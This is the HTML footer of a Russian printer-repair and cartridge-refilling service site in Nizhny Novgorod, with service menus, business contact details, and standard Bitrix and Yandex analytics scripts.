																			<a href="/product/samsung/">Samsung</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/ricoh/">Ricoh</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/konica-minolta/">Konica minolta</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/panasonic/">Panasonic</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/sharp/">Sharp</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/xerox/">Xerox</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/bumaga-dlya-orgtekhniki/">Бумага для оргтехники</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/fotobumaga/">Фотобумага</a>
																	</div>
							</div>
						</div>
																							</div>
													
											</div>
	</div>
						</div>
						<div class="col-md-3 col-sm-3">
							





		<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/services/">Услуги</a>
															</div>
						</div>
					</div>
																							
															<div class="wrap">
																	<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/services/remont-orgtekhniki-printerov-i-mfu/">Ремонт принтеров и МФУ</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/services/garantiynyy-remont-orgtekhniki/">Официальный сервисный центр </a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/services/obsluzhivanie-printerov-mfu/">Обслуживание принтеров, МФУ</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/services/zapravka-kartridzhey-s-vyezdom-k-zakazchiku/">Заправка картриджей с выездом к заказчику</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/services/zapravka-kartridzhey-v-servisnom-tsentre/">Заправка картриджей в сервисном центре</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/services/dostavka-kartridzhey/">Доставка картриджей</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/services/dostavka-printerov-i-mfu-kartridzhey-v-servisnyy-tsentr-dlya-remonta/">Доставка принтеров и МФУ, картриджей в сервисный центр для ремонта</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/services/zamena-printerov-i-mfu/">Замена лазерных принтеров и МФУ</a>
																	</div>
							</div>
						</div>
																							</div>
													
											</div>
	</div>
						</div>
						<div class="col-md-3 col-sm-3">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/more/">Возможности</a>
															</div>
						</div>
					</div>
																										<div class="wrap">
														<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/more/typograpy/">Оформление</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/more/buttons/">Кнопки</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/more/icons/">Иконки</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/more/elements/">Элементы</a>
															</div>
						</div>
					</div>
									</div>
																			</div>
	</div>
						</div>
					</div>
	 			</div>
				<div class="col-md-4 contact-block">
											<div class="row">
							<div class="col-md-9 col-md-offset-2">
								<span class="white_middle_text">Наши контакты<br>
<br>
</span>								<div class="info">
									<div class="row">
																															<div class="col-md-12 col-sm-4">
												<div class="blocks phones">
															
								<div class="phone">
								<i class="svg inline  svg-inline-phone colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14">
  <defs>
    <style>
      .pcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="pcls-1" d="M14,11.052a0.5,0.5,0,0,0-.03-0.209,1.758,1.758,0,0,0-.756-0.527C12.65,10,12.073,9.69,11.515,9.363a2.047,2.047,0,0,0-.886-0.457c-0.607,0-1.493,1.8-2.031,1.8a2.138,2.138,0,0,1-.856-0.388A9.894,9.894,0,0,1,3.672,6.253,2.134,2.134,0,0,1,3.283,5.4c0-.536,1.8-1.421,1.8-2.027a2.045,2.045,0,0,0-.458-0.885C4.3,1.932,3.99,1.355,3.672.789A1.755,1.755,0,0,0,3.144.034,0.5,0.5,0,0,0,2.935,0,4.427,4.427,0,0,0,1.551.312,2.62,2.62,0,0,0,.5,1.524,3.789,3.789,0,0,0-.011,3.372a7.644,7.644,0,0,0,.687,2.6A9.291,9.291,0,0,0,1.5,7.714a16.783,16.783,0,0,0,4.778,4.769,9.283,9.283,0,0,0,1.742.825,7.673,7.673,0,0,0,2.608.686,3.805,3.805,0,0,0,1.851-.507,2.62,2.62,0,0,0,1.214-1.052A4.418,4.418,0,0,0,14,11.052Z"/>
</svg>
</i>				
				<a href="tel:+78314197070">+7 (831) 419-70-70</a>
							</div>
																										<div class=" schedule">
									<span style="font-size: 9pt;"><span style="font-size: 10pt; color: #000000;"><br>
 </span></span><span style="font-size: 9pt;"><span style="font-size: 10pt; color: #000000;">Пн.-Чт. 8.30 - 17.30</span><br>
 <span style="color: #000000;"> </span><span style="font-size: 10pt; color: #000000;"> </span><span style="font-size: 10pt; color: #000000;">&nbsp; &nbsp; &nbsp; &nbsp; Пт. 8.30 - 16.30<br>
 </span></span><span style="font-size: 9pt;"> <b><span style="color: #ff0000; font-size: 11pt;">сб,вс - выходной</span></b></span><span style="font-size: 9pt;"><b><span style="color: #ff0000; font-size: 11pt;"><br>
 </span></b></span>
&nbsp; &nbsp;<br>
 <a href="mailto:yantartc@mail.ru">yantartc@mail.ru</a><br>
 <br>
 <br>
<div>
 <span style="color: #000000;"> </span>
</div>
 <br>
 <br>							</div>
																		</div>
											</div>
																																									<div class="col-md-12 col-sm-4">
												
		
												<div class="address blocks">
													<i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 74 copy" class="cls-1" d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z" transform="translate(-752 -33)"/>
</svg>
</i>												<div>
							<span style="font-size: 9pt;"><span style="font-size: 11pt;">Нижний Новгород&nbsp;</span><br>
 <span style="font-size: 11pt;">
ул. Нестерова&nbsp;</span><br>
 <span style="font-size: 11pt;">
д.5 (офис - центр)</span><br>
 <span style="font-size: 11pt;">2 этаж, офис 5.<br>
 </span></span><br>
 Контактные телефоны:&nbsp;<br>
 89202573222<br>
89202578882<br>
 &nbsp;<br>						</div>
					</div>
							
														</div>
																																									<div class="col-md-12 col-sm-4">
												
		
												<div class="email blocks">
						<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13">
  <defs>
    <style>
      .ecls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="ecls-1" d="M14,13H2a2,2,0,0,1-2-2V2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2v9A2,2,0,0,1,14,13ZM3.534,2L8.015,6.482,12.5,2H3.534ZM14,3.5L8.827,8.671a1.047,1.047,0,0,1-.812.3,1.047,1.047,0,0,1-.811-0.3L2,3.467V11H14V3.5Z"/>
</svg>
</i>						<div>
							<a href="mailto:yantartc@mail.ru">yantartc@mail.ru</a>						</div>
					</div>
							
														</div>
																			</div>
								</div>
							</div>
						</div>
									</div>
			</div>
		</div>
		<div class="row bottom-under">
			<div class="maxwidth-theme">
				<div class="col-md-12 outer-wrapper">
					<div class="inner-wrapper">
						<div class="copy-block">
							<div class="copy">
								&copy; 2026 Все права защищены.							</div>
							<div class="print-block"></div>
							<div id="bx-composite-banner"></div>
						</div>
						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/" target="_blank" rel="nofollow" title="Вконтакте">
					<i class="svg inline  svg-inline-vk" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M10.994,6.771v3.257a0.521,0.521,0,0,0,.426.351c0.3,0,.978-1.8,1.279-2.406a1.931,1.931,0,0,1,.738-0.826A0.61,0.61,0,0,1,13.8,6.992h2.878a0.464,0.464,0,0,1,.3.727,29.378,29.378,0,0,1-2.255,2.736,1.315,1.315,0,0,0-.238.55,1.2,1.2,0,0,0,.313.627c0.2,0.226,1.816,2,1.966,2.155a1.194,1.194,0,0,1,.276.576,0.765,0.765,0,0,1-.8.614c-0.627,0-2.167,0-2.342,0a2.788,2.788,0,0,1-.952-0.565c-0.226-.2-1.153-1.152-1.278-1.277a2.457,2.457,0,0,0,.024-0.363,0.826,0.826,0,0,0-.7.8,4.083,4.083,0,0,1-.238,1.139,1.024,1.024,0,0,1-.737.275A5,5,0,0,1,7.1,14.262,14.339,14.339,0,0,1,2.9,9.251C2.127,7.708,1.953,7.468,2,7.293s0.05-.3.226-0.3,2.39,0,2.606,0a0.851,0.851,0,0,1,.351.326c0.075,0.1.647,1.056,0.822,1.356S7.046,10.38,7.513,10.38a0.6,0.6,0,0,0,.474-0.7c0-.4,0-1.979,0-2.18a1.94,1.94,0,0,0-.978-1A1.261,1.261,0,0,1,7.937,6c0.6-.025,2.1-0.025,2.43.024A0.779,0.779,0,0,1,10.994,6.771Z"/>
</svg>
</i>				</a>
			</li>
							<li class="facebook">
				<a href="https://www.facebook.com/" target="_blank" rel="nofollow" title="Facebook">
					<i class="svg inline  svg-inline-fb" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M12.988,5.981L13.3,4a15.921,15.921,0,0,0-2.4.019,2.25,2.25,0,0,0-1.427.784A2.462,2.462,0,0,0,9,6.4C9,7.091,9,8.995,9,8.995L7,8.981v2.006l2,0.008v6l2.013,0v-6l2.374,0L13.7,8.979H11.012s0-2.285,0-2.509a0.561,0.561,0,0,1,.67-0.486C12.122,5.98,12.988,5.981,12.988,5.981Z"/>
</svg>
</i>				</a>
			</li>
							<li class="twitter">
				<a href="https://twitter.com/" target="_blank" rel="nofollow" title="Twitter">
					<i class="svg inline  svg-inline-tw" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M10.294,8.784s0.2-2.739,2.175-2.763c1.61-.02,1.916.686,1.916,0.686A3.662,3.662,0,0,0,15.7,6a2.046,2.046,0,0,1-.539,1.234A1.365,1.365,0,0,0,16,6.942a1.6,1.6,0,0,1-.879,1.017A9.089,9.089,0,0,1,13.769,12.8c-1.291,2.11-4.055,2.171-5.49,2.188a7.855,7.855,0,0,1-3.272-.922A6.935,6.935,0,0,0,8.159,13.4,15.331,15.331,0,0,1,6,11.68,2.219,2.219,0,0,0,6.782,11.6,11.26,11.26,0,0,1,5.006,9.233a2.933,2.933,0,0,0,.819.041S4.557,7.281,5.156,5.989A8.159,8.159,0,0,0,10.294,8.784Z"/>
</svg>
</i>				</a>
			</li>
							<li class="instagram">
				<a href="https://www.instagram.com/" target="_blank" rel="nofollow" title="Instagram">
					<i class="svg inline  svg-inline-inst" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M13,17H7a4,4,0,0,1-4-4V7A4,4,0,0,1,7,3h6a4,4,0,0,1,4,4v6A4,4,0,0,1,13,17ZM15,7a2,2,0,0,0-2-2H7A2,2,0,0,0,5,7v6a2,2,0,0,0,2,2h6a2,2,0,0,0,2-2V7Zm-5,6a3,3,0,1,1,3-3A3,3,0,0,1,10,13Zm1-4H9v2h2V9Z"/>
</svg>
</i>				</a>
			</li>
							<li class="telegram">
				<a href="https://www.telegram.org/" target="_blank" rel="nofollow" title="Telegram">
					<i class="svg inline  svg-inline-tel" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #909090;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M14.78,15.369a0.727,0.727,0,0,1-1.205.565l-3.332-2.455L8.636,15.027a0.837,0.837,0,0,1-.669.327L8.2,11.962h0l6.174-5.579c0.268-.238-0.059-0.372-0.417-0.134L6.33,11.054,3.042,10.028C2.328,9.8,2.313,9.314,3.191,8.972L16.044,4.018c0.6-.223,1.116.134,0.922,1.041Z"/>
</svg>
</i>				</a>
			</li>
							<li class="ytb">
				<a href="https://youtube.com/" target="_blank" rel="nofollow" title="YouTube">
					<i class="svg inline  svg-inline-yt" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M14,16H7a4,4,0,0,1-4-4V8A4,4,0,0,1,7,4h7a4,4,0,0,1,4,4v4A4,4,0,0,1,14,16Zm2-8a2,2,0,0,0-2-2H7A2,2,0,0,0,5,8v4a2,2,0,0,0,2,2h7a2,2,0,0,0,2-2V8ZM9,8l4,2L9,12V8Z"/>
</svg>
</i>				</a>
			</li>
							<li class="odn">
				<a href="https://www.odnoklassniki.ru/" target="_blank" rel="nofollow" title="Одноклассники">
					<i class="svg inline  svg-inline-ok" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M10.5,10.99a3.5,3.5,0,1,1,3.518-3.5A3.508,3.508,0,0,1,10.5,10.99Zm0.008-5.034a1.519,1.519,0,1,0,1.535,1.518A1.528,1.528,0,0,0,10.505,5.956ZM7.491,11.079a6.074,6.074,0,0,1,1.119.542,4.382,4.382,0,0,0,1.887.395,5.828,5.828,0,0,0,1.964-.357,6,6,0,0,1,1.116-.565c0.221,0.008.583,0.373,0.521,1.318-0.035.538-1.018,0.761-1.363,0.968a2.284,2.284,0,0,1-.726.246s0.847,0.906,1.063,1.129a2.671,2.671,0,0,1,.948,1.278,1.342,1.342,0,0,1-1,1,4.485,4.485,0,0,1-1.4-1.12c-0.583-.557-1.115-1.069-1.115-1.069s-0.547.486-1.116,1.048a4.607,4.607,0,0,1-1.368,1.141,1.439,1.439,0,0,1-1.061-1.16A6.312,6.312,0,0,1,8.2,14.391,8.057,8.057,0,0,1,9,13.634a1.909,1.909,0,0,1-.638-0.208c-0.481-.267-1.511-0.547-1.484-1.043C6.9,11.87,7.035,11.079,7.491,11.079Z"/>
</svg>
</i>				</a>
			</li>
							<li class="gplus">
				<a href="https://plus.google.com/" target="_blank" rel="nofollow" title="Google Plus">
					<i class="svg inline  svg-inline-gp" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M19,12H17v2H15V12H13V10h2V8h2v2h2v2ZM6.5,16a5.5,5.5,0,1,1,4.43-8.734l-1.7,1.066A3.495,3.495,0,1,0,9.65,12H7V10h5v2H11.767A5.483,5.483,0,0,1,6.5,16Z"/>
</svg>
</i>				</a>
			</li>
							<li class="mail">
				<a href="https://my.mail.ru/" target="_blank" rel="nofollow" title="Mail.ru">
					<i class="svg inline  svg-inline-ml" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M12.753,10.434a2.386,2.386,0,0,0-2.429-2.407H10.275A2.375,2.375,0,0,0,7.964,10.64a2.319,2.319,0,0,0,2.305,2.537,2.47,2.47,0,0,0,2.487-2.439Zm-2.47-3.752A3.649,3.649,0,0,1,12.9,7.861v0a0.555,0.555,0,0,1,.531-0.606H13.5a0.607,0.607,0,0,1,.581.628l0,5.367a0.334,0.334,0,0,0,.558.308c0.824-.886,1.81-4.552-0.512-6.677a5.368,5.368,0,0,0-6.612-.543,5.363,5.363,0,0,0-1.672,6.268A4.963,4.963,0,0,0,12.036,15.3c0.958-.4,1.4.95,0.406,1.393A6.49,6.49,0,0,1,4.8,13.749,6.581,6.581,0,0,1,15.394,6.092c2.226,2.432,2.1,6.987-.075,8.758A1.509,1.509,0,0,1,12.883,13.7l-0.01-.383a3.574,3.574,0,0,1-2.59,1.126,3.885,3.885,0,0,1,0-7.759h0"/>
</svg>
</i>				</a>
			</li>
			</ul>
	<!-- /noindex -->
</div>						</div>
						<div class="clearfix"></div>
					</div>
					<div class="clearfix"></div>
				</div>
			</div>
		</div>
	</div>
</footer>		<div class="bx_areas">
					</div>
				

	<div class="inline-search-block fixed with-close big">
		<div class="maxwidth-theme">
			<div class="col-md-12">
				<div class="search-wrapper">
					<div id="title-search">
						<form action="/search/" class="search">
							<div class="search-input-div">
								<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Найти" size="40" maxlength="50" autocomplete="off" />
							</div>
							<div class="search-button-div">
								<button class="btn btn-search btn-default bold btn-lg" type="submit" name="s" value="Найти">Найти</button>
								<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
				<!-- noindex -->
	<div class="ajax_basket">
		<!--'start_frame_cache_PpQW5T'--><!--'end_frame_cache_PpQW5T'-->			<div class="fixed_wrapper">
								<div class="right_dok">
									<span class="link" title="Заказать звонок">
						<span class="animate-load" data-event="jqm" data-param-id="20" data-name="callback"><i class="svg inline  svg-inline-call" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .bccls-1 {
        fill: #969ba4;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="bccls-1" d="M14,9A7,7,0,0,0,7,2V0a9,9,0,0,1,9,9H14ZM12,9H10A3,3,0,0,0,7,6V4A5,5,0,0,1,12,9Zm2,4.053a0.507,0.507,0,0,0-.03-0.209,1.761,1.761,0,0,0-.756-0.526c-0.567-.318-1.145-0.626-1.7-0.954a2.049,2.049,0,0,0-.886-0.457c-0.607,0-1.493,1.8-2.031,1.8a2.139,2.139,0,0,1-.856-0.388A9.9,9.9,0,0,1,3.672,8.254,2.134,2.134,0,0,1,3.284,7.4c0-.537,1.8-1.421,1.8-2.026a2.045,2.045,0,0,0-.458-0.885C4.3,3.932,3.99,3.356,3.672,2.789a1.753,1.753,0,0,0-.528-0.755A0.5,0.5,0,0,0,2.935,2a4.427,4.427,0,0,0-1.384.308A2.617,2.617,0,0,0,.5,3.525,3.789,3.789,0,0,0-.011,5.373a7.646,7.646,0,0,0,.687,2.6A9.291,9.291,0,0,0,1.5,9.714,16.788,16.788,0,0,0,6.28,14.483a9.3,9.3,0,0,0,1.742.825,7.672,7.672,0,0,0,2.608.685,3.8,3.8,0,0,0,1.851-.507A2.618,2.618,0,0,0,13.7,14.434,4.416,4.416,0,0,0,14,13.053Z"/>
</svg>
</i></span>
					</span>
								<span class="link" title="Задать вопрос">
					<span class="animate-load" data-event="jqm" data-param-id="18" data-name="question"><i class="svg inline  svg-inline-ask" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="ask" class="cls-1" d="M1898,414h-14a2,2,0,0,1-2-2V402a2,2,0,0,1,1.95-2,1.025,1.025,0,0,1,.22,0h13.69a1,1,0,0,1,.25.011A2,2,0,0,1,1900,402v10A2,2,0,0,1,1898,414Zm-11.47-12,4.49,4.482L1895.5,402h-8.97Zm11.47,0.5-6.17,6.173a1.26,1.26,0,0,1-1.63,0l-6.2-6.2V412h14v-9.5Z" transform="translate(-1882 -400)"/>
</svg>
</i></span>
				</span>
			</div>
					</div>
		</div>
	<!-- /noindex -->
			<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(62507674, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        ecommerce:"dataLayer"
   });
</script>
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s2','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768734906','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'dfadacf9d53b6adc3de90ba28805df9a'});</script><script type="text/javascript"  src="/bitrix/cache/js/s2/aspro-allcorp2/kernel_main/kernel_main_v1.js?1685454335311659"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s2/aspro-allcorp2/kernel_main_polyfill_promise/kernel_main_polyfill_promise_v1.js?16854539212506"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/loadext.min.js?1549351816810"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/extension.min.js?15493518161304"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_db.min.js?154935168810247"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_frame_cache.min.js?154935169311334"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-2.1.3.min.js?154209751984320"></script>
<script type="text/javascript" src="/bitrix/js/main/ajax.min.js?154209751922194"></script>
<script type="text/javascript" src="/bitrix/js/main/rating.min.js?154209751912067"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/core/core_popup.js','/bitrix/js/main/session.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/templates/aspro-allcorp2/components/bitrix/news.detail/services/script.js','/bitrix/templates/aspro-allcorp2/js/rating_likes.js','/bitrix/templates/aspro-allcorp2/components/bitrix/catalog.comments/main/script.js','/bitrix/templates/aspro-allcorp2/js/jquery.actual.min.js','/bitrix/templates/aspro-allcorp2/js/jquery.fancybox.js','/bitrix/templates/aspro-allcorp2/vendor/jquery.easing.js','/bitrix/templates/aspro-allcorp2/vendor/jquery.appear.js','/bitrix/templates/aspro-allcorp2/vendor/jquery.cookie.js','/bitrix/templates/aspro-allcorp2/vendor/bootstrap.js','/bitrix/templates/aspro-allcorp2/vendor/flexslider/jquery.flexslider.js','/bitrix/templates/aspro-allcorp2/vendor/jquery.validate.min.js','/bitrix/templates/aspro-allcorp2/js/jquery.uniform.min.js','/bitrix/templates/aspro-allcorp2/js/jquery-ui.min.js','/bitrix/templates/aspro-allcorp2/js/jqModal.js','/bitrix/templates/aspro-allcorp2/js/detectmobilebrowser.js','/bitrix/templates/aspro-allcorp2/js/matchMedia.js','/bitrix/templates/aspro-allcorp2/js/jquery.alphanumeric.js','/bitrix/templates/aspro-allcorp2/js/jquery.autocomplete.js','/bitrix/templates/aspro-allcorp2/js/jquery.mobile.custom.touch.min.js','/bitrix/templates/aspro-allcorp2/js/general.js','/bitrix/templates/aspro-allcorp2/js/custom.js','/bitrix/components/bitrix/search.title/script.js','/bitrix/templates/aspro-allcorp2/components/bitrix/search.title/fixed/script.js','/bitrix/templates/aspro-allcorp2/js/jquery.inputmask.bundle.min.js','/bitrix/templates/aspro-allcorp2/components/bitrix/subscribe.edit/footer/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/core/css/core_popup.css','/bitrix/js/main/core/css/core_date.css','/bitrix/templates/aspro-allcorp2/components/bitrix/catalog.comments/main/style.css','/bitrix/components/bitrix/blog/templates/.default/style.css','/bitrix/components/bitrix/blog/templates/.default/themes/green/style.css','/bitrix/components/bitrix/rating.vote/templates/like/popup.css','/bitrix/components/bitrix/rating.vote/templates/standart_text/style.css','/bitrix/templates/aspro-allcorp2/css/bootstrap.css','/bitrix/templates/aspro-allcorp2/css/fonts/font-awesome/css/font-awesome.min.css','/bitrix/templates/aspro-allcorp2/vendor/flexslider/flexslider.css','/bitrix/templates/aspro-allcorp2/css/jquery.fancybox.css','/bitrix/templates/aspro-allcorp2/css/theme-elements.css','/bitrix/templates/aspro-allcorp2/css/theme-responsive.css','/bitrix/templates/aspro-allcorp2/css/print.css','/bitrix/templates/aspro-allcorp2/css/animation/animate.min.css','/bitrix/templates/aspro-allcorp2/css/animation/animation_ext.css','/bitrix/templates/aspro-allcorp2/css/h1-normal.css','/bitrix/templates/.default/ajax/ajax.css','/bitrix/templates/aspro-allcorp2/css/width-3.css','/bitrix/templates/aspro-allcorp2/css/font-10.css','/bitrix/templates/aspro-allcorp2/styles.css','/bitrix/templates/aspro-allcorp2/template_styles.css','/bitrix/templates/aspro-allcorp2/css/responsive.css','/bitrix/templates/aspro-allcorp2/themes/10/colors.css','/bitrix/templates/aspro-allcorp2/bg_color/light/bgcolors.css','/bitrix/templates/aspro-allcorp2/css/custom.css']); </script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s2");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s2")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
